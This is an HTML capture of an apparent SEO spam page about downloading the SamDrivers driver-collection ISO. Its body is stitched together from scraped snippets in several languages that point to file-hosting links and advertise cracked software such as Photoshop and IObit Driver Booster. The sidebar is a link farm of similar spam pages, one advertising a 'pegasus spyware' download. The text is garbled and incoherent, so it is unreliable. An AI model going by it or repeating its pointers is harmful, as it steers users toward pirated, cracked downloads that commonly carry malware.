

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/323087.html
body_size: 4058
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Samdrivers 2021 iso download [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Samdrivers 2021 iso download</h1>
<p>Download SamDrivers 20.11 Full ISO – Bộ Driver offline đầy đủ. SamDrivers  20.11 (x86-x64) Là bộ sưu tập trình điều khiển cho Windows, đây là bộ sưu   Download Photoshop CC 2021 Full Crack – Link Google drive – Hướng dẫn cài  đặt ..</p>
<h2>Download file . TurboBit.net provides unlimited and fast file cloud storage that enables you to securely share and access files online.  SamDrivers_19.10.MyEgy.iso </h2>
<p>SamDrivers ISO Full Version Offline Free Download 2021 Latest April 2020 Download SamDrivers Full Offline Version for Windows PC from bestforpc. 100% Safe and Secure Free Download … Download file . TurboBit.net provides unlimited and fast file cloud storage that enables you to securely share and access files online. SamDrivers. SamDrivers. An excellent driver collection for the Windows operating system. The interface, so to speak the shell, includes integrated managers DriverPack Solution, Snappy Driver Installer, Drivers Installer Assistant – well, I think that’s enough for everyone.</p>
<h3>Top 10 Cracked Image Editing & Graphic Software. Softasm © 2021. All Rights  Reserved. Powered by WordPress. Theme by Alx.</h3>
<p>Free Download SamDrivers + LAN (x86-x64) (A collection of drivers for Windows) this collection of drivers from SamLab for all 32-bit and 64-bit operating systems Windows, from Windows 2000 to Windows 10 including server platforms. Download file . Search the unlimited storage for files? Hitfile.net is the best free file hosting. We are available for ftp file upload, multiple file upload or even remote file upload.Search the unlimited storage for files? Start Download SamDrivers 20.12 adalah aplikasi terbaru yang berisi kumpulan driver untuk pc maupun laptop dengan berbagai merk dan bisa anda gunakan untuk semua jenis SamDrivers 20.12 adalah aplikasi terbaru yang berisi kumpulan driver untuk pc maupun laptop dengan berbagai merk dan bisa anda gunakan untuk semua jenis windows mulai dari windows xp sampai dengan windows 10 baik 32 bit maupun 64 bit.</p>
<h3>SamDrivers 20.11 Full ISO a Collection of Drivers … Uploaded on : 2021-02-10. size : 23.8 GB. Why to Use File Hosting Server? OnlineJobmogul is a secure fast and File Hosting Website. We Use High Speed Dedicated servers to store Users Data, Blazzing Fast uploading and downloading tools.</h3>
<p>Mar 05, 2021 ·  Step 1: Download the Windows 10 ISO legally from Microsoft on Windows. To get started, head to the Windows 10 download page and click the blue Download Tool Now button. If you’re on a computer   SamDrivers version only with drivers for network equipment (network LAN and wireless Wi-Fi / WLAN devices). Special programs are used as shell installers for autodetecting your hardware and automatically installing the necessary drivers: DriverPack Solution 16.19 / Drivers Installer Assistant 8.02.20 / Snappy Driver Installer 1.18.11 + Drivers   Download Samdrivers 2021 Full Offline ISO SamDrivers 21.1 Full Offline ISO Free Download. Related Posts. IObit Driver Booster Pro 8.3.0.361 With Crack . Download SamDrivers 21 0+Lan Drivers 21 0 Multi Bundled Drivers Package x86 x64 January 2021 ( Size: 24.81 GiB ) : Filehosts: Nitroflare, Rapidgator. Download from Nitroflare. 7 Link/s Download Download, Download from Rapidgator. 7 Link/s Download Download, Free Download SamDrivers + LAN (x86-x64) (A collection of drivers for Windows) this collection of drivers from SamLab for all 32-bit and 64-bit operating systems Windows, from Windows 2000 to Windows 10 including server platforms.</p>
<h3>Dec 29, 2014 ·  SamDrivers 14.12 Features Our team has offered you a direct single link download with fast download speed to finally download SamDrivers final version which was released on December. You will finally save SamDrivers to your PC, open the ISO file and burn to DVD disc. Insert the DVD and the program will launch automatically. </h3>
<p>← Skype Terbaru 8.68.0.96 Final Offline Installer Adobe Photoshop Lightroom Classic 2021 x64 v10.1 Full Crack → 57 thoughts on “ SamDrivers 20.12 ” mang ai February 16, 2021 DriverPack Solution 17.9.3-19030 una versión actualizada del potente programa que puede instalar automáticamente los controladores en su computadora. Esta ve SlimDrivers, download grátis. SlimDrivers 2.24.6.37: Gerenciador que analisa e atualiza os drivers do PC. SlimDrivers é uma ferramenta muito prática para manter todos os drivers do computador sempre em d SamDrivers 14.12 Features Our team has offered you a direct single link download with fast download speed to finally download SamDrivers final version which was released on December. You will finally save SamDrivers to your PC, open the ISO file and burn to DVD disc. Insert the DVD and the program will launch automatically. Download file . Search the unlimited storage for files? Hitfile.net is the best free file hosting. We are available for ftp file upload, multiple file upload or even remote file upload.Search the unlimited storage for files? Hitfile.net is the best free file hosting. We are available for ftp file upload, multiple file upload or even remote file upload. DriverPack is a comprehensive application designed to simplify the driver installation and updating process to a couple of clicks. All the drivers your system needs in order to work properly are detected automatically and deployed faster than a manual operation. 29/11/2020</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldkqlb.web.app/57764/83004.html">gy</a></li><li><a href="https://enklapengarqika.web.app/25458/8187.html">gy</a></li><li><a href="https://hurmaninvesterarutub.web.app/31307/92977.html">gy</a></li><li><a href="https://lonsfmg.web.app/85104/85307.html">gy</a></li><li><a href="https://affarerygrb.web.app/89939/69738.html">gy</a></li><li><a href="https://skatterkjka.web.app/69601/10214.html">gy</a></li><li><a href="https://hurmaninvesterareqog.web.app/35914/72727.html">gy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/346023.html">مجموعة رسائل الوسائط المتعددة لا يتم تنزيلها من android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/627429.html">مكافحة الإعلانات تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/165475.html">Windows 10 لتنزيل التكنولوجيا المساعدة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/393530.html">Pang تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/663406.html">تنزيل الإصدارات الأقدم من firefox</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/95537.html">تنزيل pegasus spyware android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/179416.html">تطوير تطوير android java تحميل الملفات بعد التثبيت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/270082.html">مور lafferty يبوك سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/675511.html">تحميل برنامج uncharted 4 xbox 360 iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/272091.html">تنزيل تطبيقات مكافحة الفيروسات مجانًا لنظام android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/450787.html">طب الدم في الممارسة العملية الثانية pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/440153.html">لماذا لا يمكنني تنزيل تطبيق khs على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/561641.html">أنا استنساخ 6 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/102368.html">تقسيم الفيديو إلى قسمين تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/282550.html">فيفا التحديث 3 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/720728.html">فاينل فانتسي xv الدليل الرسمي الكامل تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/182700.html">لعبة الكريكيت 2021 free exe file download google drive</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/293130.html">تحميل تخمين شعار الكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/462110.html">Affiliatewp تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/183824.html">الفيل ملفات svg تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/212722.html">البوم دمية تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>